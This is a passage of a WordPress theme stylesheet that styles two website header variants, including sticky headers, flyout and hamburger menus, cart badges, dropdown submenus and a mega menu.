/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Header Style Five
--------------------------------------------------------------*/

body[data-header-style=header-style-five] .wraper_header.style-five {
  z-index: 999;
  width: 100%;
  direction: initial;
}

body[data-header-style=header-style-five] .wraper_header.style-five.static-header {
  position: relative;
}

body[data-header-style=header-style-five] .wraper_header.style-five.floating-header {
  position: absolute;
}

body[data-header-style=header-style-five] .wraper_header_main {
  width: 100%;
}

body[data-header-style=header-style-five] .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode {
  transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
}

body[data-header-style=header-style-five] .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode-acivate {
  position: fixed;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

body[data-header-style=header-style-five] .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky {
  transform: translateY(0);
  -webkit-transform: translateY(0);
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}

body[data-header-style=header-style-five] .wraper_header_main > .container {
  padding-top: 20px;
  padding-bottom: 20px;
}

body[data-header-style=header-style-five] .wraper_header_main .header_main {
  position: relative;
}

body[data-header-style=header-style-five] .wraper_header_main .header_main .brand-logo {
  float: left;
  text-align: center;
  font-size: 0;
}

body[data-header-style=header-style-five] .wraper_header_main .header_main .brand-logo img {
  width: 160px;
}

body[data-header-style=header-style-five] .wraper_header_main .header-flyout-menu {
  width: 36px;
  float: right;
  margin-top: 3px;
  text-align: center;
  cursor: pointer;
}

body[data-header-style=header-style-five] .wraper_header_main .header-flyout-menu > .header-flyout-menu-icon {
  width: 5px;
  height: 5px;
  float: left;
  margin-left: 4px;
  margin-bottom: 4px;
  background-color: #000;
  border-radius: 50%;
}

body[data-header-style="header-style-five"] .wraper_header_main .header-flyout-menu > .header-flyout-menu-icon:nth-child(5),
body[data-header-style="header-style-five"] .wraper_header_main .header-flyout-menu > .header-flyout-menu-icon:nth-child(8) {
  transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
}

body[data-header-style="header-style-five"] .wraper_header_main .header-flyout-menu > .header-flyout-menu-icon:nth-child(13),
body[data-header-style="header-style-five"] .wraper_header_main .header-flyout-menu > .header-flyout-menu-icon:nth-child(16) {
  transition: all 0.3s ease-in-out 0.3s;
  -webkit-transition: all 0.3s ease-in-out 0.3s;
}

body[data-header-style="header-style-five"] .wraper_header_main .header-flyout-menu:hover > .header-flyout-menu-icon:nth-child(5),
body[data-header-style="header-style-five"] .wraper_header_main .header-flyout-menu:hover > .header-flyout-menu-icon:nth-child(13) {
  opacity: 0;
  visibility: hidden;
  transform: translateX(-15px);
  -webkit-transform: translateX(-15px);
}

body[data-header-style="header-style-five"] .wraper_header_main .header-flyout-menu:hover > .header-flyout-menu-icon:nth-child(8),
body[data-header-style="header-style-five"] .wraper_header_main .header-flyout-menu:hover > .header-flyout-menu-icon:nth-child(16) {
  opacity: 0;
  visibility: hidden;
  transform: translateX(15px);
  -webkit-transform: translateX(15px);
}

body[data-header-style=header-style-five] .wraper_header_main .header_main_action {
  float: right;
  margin-top: 13px;
  margin-right: 30px;
  text-align: center;
  font-size: 0;
}

body[data-header-style=header-style-five] .wraper_header_main .header_main_action ul > li {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin-right: 27px;
}

body[data-header-style=header-style-five] .wraper_header_main .header_main_action ul > li:last-child, body[data-header-style=header-style-five] .wraper_header_main .header_main_action ul > li:only-child {
  margin-right: 0;
}

body[data-header-style=header-style-five] .wraper_header_main .header_main_action ul > li i {
  font-size: 18px;
  color: #000;
  line-height: 1;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

body[data-header-style=header-style-five] .wraper_header_main .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon {
  position: relative;
  display: block;
  margin-right: 6px;
}

body[data-header-style=header-style-five] .wraper_header_main .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count {
  position: absolute;
  top: -8px;
  right: -13px;
  width: 18px;
  height: 18px;
  border-radius: 50%;
  font-size: 10px;
  color: #fff;
  line-height: 20px;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

body[data-header-style=header-style-five] .is-sticky .wraper_header_main {
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
}

body[data-header-style=header-style-five] .flyout-menu-overlay {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 999;
  opacity: 0;
  visibility: hidden;
}

body[data-header-style=header-style-five] .flyout-menu-overlay > .flyout-menu-overlay-line {
  position: absolute;
  left: 0;
  right: 0;
  height: 0;
  opacity: 0;
  visibility: hidden;
  transition: all 0.6s ease-in-out 0s;
  -webkit-transition: all 0.6s ease-in-out 0s;
}

body[data-header-style="header-style-five"] .flyout-menu-overlay > .flyout-menu-overlay-line:nth-child(1) {
  top: 0;
}

body[data-header-style="header-style-five"] .flyout-menu-overlay > .flyout-menu-overlay-line:nth-child(2) {
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
}

body[data-header-style="header-style-five"] .flyout-menu-overlay > .flyout-menu-overlay-line:nth-child(3) {
  bottom: 0;
}

body[data-header-style=header-style-five] .wraper_flyout_menu {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 999;
  opacity: 0;
  visibility: hidden;
  overflow: auto;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

body[data-header-style=header-style-five] .wraper_flyout_menu > .table {
  display: table;
  table-layout: fixed;
  width: 100%;
  height: 100%;
  margin: 0;
}

body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell {
  position: relative;
  display: table-cell;
  width: 100%;
  height: 100%;
  vertical-align: middle;
  padding: 50px 3px 30px 30px;
  text-align: center;
}

body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-close {
  position: absolute;
  top: 30px;
  right: 30px;
  width: 30px;
  height: 30px;
  z-index: 2;
  text-align: center;
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  cursor: pointer;
}

body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-close > .flyout-menu-close-line {
  width: 100%;
  height: 2px;
  float: left;
  background-color: #fff;
}

body[data-header-style="header-style-five"] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-close > .flyout-menu-close-line:nth-child(2) {
  margin-top: 13px;
}

body[data-header-style="header-style-five"] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-close > .flyout-menu-close-line:nth-child(2) {
  margin-top: -1px;
  transform: rotate(90deg);
  -webkit-transform: rotate(90deg);
}

body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav {
  margin-bottom: 55px;
  visibility: unset !important;
}

body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li, body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li, body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li, body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li, body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li {
  position: relative;
  width: 100%;
  margin-bottom: 20px;
}

body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li {
  opacity: 0;
  visibility: hidden;
  transform: translateY(10px);
  -webkit-transform: translateY(10px);
}

body[data-header-style="header-style-five"] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li:nth-child(1) {
  transition: all 0.4s ease-in-out 0.3s;
}

body[data-header-style="header-style-five"] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li:nth-child(2) {
  transition: all 0.4s ease-in-out 0.5s;
}

body[data-header-style="header-style-five"] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li:nth-child(3) {
  transition: all 0.4s ease-in-out 0.7s;
}

body[data-header-style="header-style-five"] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li:nth-child(4) {
  transition: all 0.4s ease-in-out 0.9s;
}

body[data-header-style="header-style-five"] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li:nth-child(5) {
  transition: all 0.4s ease-in-out 1.0s;
}

body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > a, body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > a, body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a, body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a, body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a {
  position: relative;
  display: inline-block;
  vertical-align: top;
  color: inherit;
}

body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul, body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul, body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul, body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul {
  display: none;
  margin-top: 15px;
}

body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li, body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li, body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li, body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li {
  margin-bottom: 15px;
}

body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > a, body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a, body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a, body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a {
  display: block;
  font-weight: 500;
  font-size: 15px;
  line-height: 23px;
  opacity: 0.85;
}

body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a {
  padding-left: 35px;
}

body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a {
  padding-left: 45px;
}

body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a {
  padding-left: 55px;
}

body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-header-social .title {
  margin-bottom: 15px;
  text-transform: uppercase;
  font-weight: 700;
  font-size: 14px;
  color: #fff;
  line-height: 26px;
  letter-spacing: 1px;
  opacity: 0;
  visibility: hidden;
  transform: translateY(10px);
  transition: all 0.4s ease-in-out 1.2s;
}

body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-header-social ul.social {
  font-size: 0;
  opacity: 0;
  visibility: hidden;
  transform: translateY(10px);
  transition: all 0.4s ease-in-out 1.4s;
}

body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-header-social ul.social > li {
  display: inline-block;
  vertical-align: top;
  margin-left: 11px;
  margin-right: 11px;
}

body[data-header-style=header-style-five] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-header-social ul.social > li > a {
  display: inline-block;
  vertical-align: top;
  font-size: 16px;
  color: #fff;
  line-height: 1;
}

body[data-header-style=header-style-five].admin-bar .wraper_header.style-one .wraper_header_main {
  top: 0;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

body[data-header-style=header-style-five].admin-bar .is-sticky .wraper_header.style-one .wraper_header_main {
  top: 32px !important;
}

body[data-header-style=header-style-five].flyout-menu-active .flyout-menu-overlay {
  opacity: 1;
  visibility: visible;
}

body[data-header-style=header-style-five].flyout-menu-active .flyout-menu-overlay > .flyout-menu-overlay-line {
  height: 200px;
  opacity: 1;
  visibility: visible;
}

body[data-header-style=header-style-five].flyout-menu-active .wraper_flyout_menu {
  opacity: 1;
  visibility: visible;
}

body[data-header-style=header-style-five].flyout-menu-active .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav > [class*='menu-'] > ul.menu > li {
  opacity: 0.55;
  visibility: visible;
  transform: translateY(0);
  -webkit-transform: translateY(0);
}

body[data-header-style=header-style-five].flyout-menu-active .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-header-social .title, body[data-header-style=header-style-five].flyout-menu-active .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-header-social ul.social {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
  -webkit-transform: translateY(0);
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Header Style Six
--------------------------------------------------------------*/

.wraper_header.style-six {
  position: absolute;
  z-index: 999;
  width: 100%;
  direction: initial;
}

.wraper_header.style-six .wraper_header_main {
  width: 100%;
}

.wraper_header.style-six .wraper_header_main > .container {
  padding-top: 25px;
  padding-bottom: 25px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-six .wraper_header_main .header_main {
  position: relative;
}

.wraper_header.style-six .wraper_header_main .header_main .brand-logo,
.wraper_header.style-six .wraper_header_main .header_main .brand-logo-sticky {
  float: left;
  text-align: center;
  font-size: 0;
}

.wraper_header.style-six .wraper_header_main .header_main .brand-logo img,
.wraper_header.style-six .wraper_header_main .header_main .brand-logo-sticky img {
  max-width: 103px;
}

.wraper_header.style-six .wraper_header_main .header_main .brand-logo-sticky {
  display: none;
}

.wraper_header.style-six .wraper_header_main .header-responsive-nav {
  width: 30px;
  float: right;
  margin-top: 7px;
  margin-left: 20px;
  text-align: right;
  font-size: 25px;
}

.wraper_header.style-six .wraper_header_main .header-hamburger-menu {
  width: 40px;
  height: 40px;
  float: right;
  margin-top: 1px;
  margin-left: 27px;
  padding: 9px 0 0 9px;
  border-radius: 50%;
  text-align: center;
  cursor: pointer;
}

.wraper_header.style-six .wraper_header_main .header-hamburger-menu > .header-hamburger-menu-icon {
  width: 5px;
  height: 5px;
  float: left;
  margin-right: 3px;
  margin-bottom: 3px;
  background-color: #fff;
  border-radius: 50%;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.wraper_header.style-six .wraper_header_main .header-hamburger-menu > .header-hamburger-menu-icon:nth-child(4),
.wraper_header.style-six .wraper_header_main .header-hamburger-menu > .header-hamburger-menu-icon:nth-child(7),
.wraper_header.style-six .wraper_header_main .header-hamburger-menu > .header-hamburger-menu-icon:nth-child(8) {
  opacity: 0;
  visibility: hidden;
  transform: translateX(-10px);
  -webkit-transform: translateX(-10px);
}

.wraper_header.style-six .wraper_header_main .header-hamburger-menu > .header-hamburger-menu-icon:nth-child(4) {
  transition-delay: 0s;
  -webkit-transition-delay: 0s;
}

.wraper_header.style-six .wraper_header_main .header-hamburger-menu > .header-hamburger-menu-icon:nth-child(8) {
  transition-delay: 0.2s;
  -webkit-transition-delay: 0.2s;
}

.wraper_header.style-six .wraper_header_main .header-hamburger-menu > .header-hamburger-menu-icon:nth-child(7) {
  transition-delay: 0.4s;
  -webkit-transition-delay: 0.4s;
}

.wraper_header.style-six .wraper_header_main .header-hamburger-menu:hover > .header-hamburger-menu-icon:nth-child(4),
.wraper_header.style-six .wraper_header_main .header-hamburger-menu:hover > .header-hamburger-menu-icon:nth-child(8),
.wraper_header.style-six .wraper_header_main .header-hamburger-menu:hover > .header-hamburger-menu-icon:nth-child(7) {
  opacity: 1;
  visibility: visible;
  transform: translateX(0);
  -webkit-transform: translateX(0);
}

.wraper_header.style-six .wraper_header_main .header_main_action {
  float: right;
  margin-top: 13px;
  text-align: center;
  font-size: 0;
}

.wraper_header.style-six .wraper_header_main .header_main_action ul > li {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin-left: 30px;
}

.wraper_header.style-six .wraper_header_main .header_main_action ul > li i {
  font-size: 18px;
  line-height: 1;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.wraper_header.style-six .wraper_header_main .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon {
  position: relative;
  display: block;
  margin-right: 6px;
}

.wraper_header.style-six .wraper_header_main .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count {
  position: absolute;
  top: -8px;
  right: -13px;
  width: 18px;
  height: 18px;
  border-radius: 50%;
  font-size: 10px;
  color: #fff;
  line-height: 18px;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.wraper_header.style-six .wraper_header_main .nav {
  float: right;
  margin-top: 7px;
  text-align: right;
}

.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] {
  display: block;
}

.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li {
  position: relative;
  display: inline-block;
  vertical-align: top;
  width: auto;
  height: auto;
  margin-right: 35px;
}

.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:last-child,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:only-child {
  margin-right: 0 !important;
}

.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > a {
  position: relative;
  display: block;
  padding-bottom: 5px;
  cursor: pointer;
  transition: all 0.3s ease-in-out !important;
  -webkit-transition: all 0.3s ease-in-out !important;
}

.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > a:before {
  position: absolute;
  bottom: 2px;
  right: 0;
  z-index: 0;
  content: " ";
  width: 0;
  height: 2px;
  border-radius: 10px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > a:before,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.current-menu-item > a:before,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.current-menu-parent > a:before,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.current-menu-ancestor > a:before {
  width: 100%;
  right: auto;
  left: 0;
}

.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.menu-item-has-children > a:after {
  display: inline-block;
  vertical-align: middle;
  margin-left: 7px;
  content: "\f107";
  font-family: "FontAwesome";
  line-height: 1;
}

.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul {
  position: absolute;
  top: 100%;
  left: -15px;
  z-index: 1;
  width: 240px;
  padding-top: 15px;
  padding-bottom: 15px;
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
  border-radius: 4px;
  text-align: left;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul {
  left: auto;
  right: 0;
}

.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul {
  opacity: 1;
  visibility: visible;
}

.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li {
  position: relative;
  width: 100%;
  height: auto;
  float: left;
  padding-left: 32px;
  padding-right: 32px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li ul li {
  padding-top: 4px;
  padding-bottom: 4px;
}

.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a {
  display: inline-block;
  vertical-align: top;
  opacity: inherit !important;
  visibility: inherit !important;
  cursor: pointer;
  transition: all 0.4s ease-in-out !important;
  -webkit-transition: all 0.4s ease-in-out !important;
}

.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:before,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:before,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:before,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:before {
  position: relative;
  bottom: -21px;
  content: " ";
  display: block;
  width: 0;
  height: 2px;
  transition: all 0.7s ease-in-out;
  -webkit-transition: all 0.7s ease-in-out;
}

.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:hover:before,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:hover:before {
  width: 100%;
}

.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li.menu-item-has-children > a:after {
  float: right;
  margin-left: 7px;
  content: "\f105";
  font-family: "FontAwesome";
  font-style: normal;
}

.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a i,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a i,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a i,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a i {
  width: 20px;
  text-align: center;
  margin-right: 10px;
}

.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li ul {
  position: absolute;
  top: 0;
  left: auto;
  right: 100%;
  z-index: 1;
  width: 240px;
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
  padding-top: 15px;
  padding-bottom: 15px;
  text-align: left;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li:hover > ul,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li:hover > ul,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li:hover > ul {
  top: -8px;
  opacity: 1;
  visibility: visible;
}

.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width {
  position: static;
}

.wraper_header.style-six .wraper_header_main .rt-mega-menu {
  width: 700px;
  top: 100%;
  padding-right: 0;
  padding-left: 0;
  text-align: left;
}

.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width .rt-mega-menu {
  width: 100%;
}

.wraper_header.style-six .wraper_header_main .rt-mega-menu > ul {
  display: table;
  table-layout: fixed;
  width: 100%;
}

.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > .rt-mega-menu,
.wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > .rt-mega-menu {
  left: auto;
  right: 0;
}

.wraper_header.style-six .wraper_header_main .rt-mega-menu > ul > .menu-item {
  padding-top: 40px;
  padding-right: 40px;
  padding-bottom: 30px;
  padding-left: 40px;
  border-right: 1px rgba(255, 255, 255, 0.1) solid;
  border-bottom: 1px rgba(255, 255, 255, 0.1) solid;
}

.wraper_header.style-six .wraper_header_main .rt-mega-menu > ul > .menu-item:last-child,
.wraper_header.style-six .wraper_header_main .rt-mega-menu > ul > .menu-item:only-child {
  border-right: none;
}

.wraper_header.style-six .wraper_header_main .rt-mega-menu > ul:last-child > .menu-item:last-child,
.wraper_header.style-six .wraper_header_main .rt-mega-menu > ul:only-child > .menu-item:only-child {
  border-bottom: none;
}

.wraper_header.style-six .wraper_header_main .rt-megamenu-widget .rt-megamenu-widget-title {
  margin-bottom: 20px;
  text-transform: none;
  font-weight: 700;
  font-size: 18px;
  color: #fff;
  line-height: 28px;
  letter-spacing: 0;
}

.wraper_header.style-six .wraper_header_main .rt-megamenu-widget ul.menu > li {
  position: relative;
}

.wraper_header.style-six .wraper_header_main .rt-megamenu-widget ul.menu > li:last-child,
.wraper_header.style-six .wraper_header_main .rt-megamenu-widget ul.menu > li:only-child {
  margin-bottom: 0;
}

.wraper_header.style-six .wraper_header_main .rt-megamenu-widget ul.menu > li > a {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin-bottom: 13px;
  text-transform: none;
  font-weight: 400;
  font-size: 15px;
  color: #fff;
  line-height: 26px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-six .wraper_header_main .rt-megamenu-widget ul.menu > li > a:before {
  position: absolute;
  left: 0;
  bottom: 4px;
  width: 0;
  height: 2px;
  z-index: 0;
  content: " ";
  background-color: #fff;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-six .wraper_header_main .rt-megamenu-widget ul.menu > li > a:hover:before {
  width: 100%;
}

.wraper_header.style-six .wraper_header_main .rt-megamenu-widget ul.menu > li > a i {
  width: 20px;
  text-align: center;
